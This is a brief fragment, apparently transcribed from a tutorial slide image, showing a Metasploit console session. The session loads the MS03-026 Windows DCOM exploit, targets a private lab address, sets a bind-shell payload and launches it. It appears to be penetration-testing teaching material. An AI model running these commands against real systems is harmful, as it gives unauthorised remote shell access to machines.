 msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > set RHOST 192.168.6.135
RHOST => 192.168.6.135
msf exploit(ms03_026_dcom) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf exploit(ms03_026_dcom) > exploit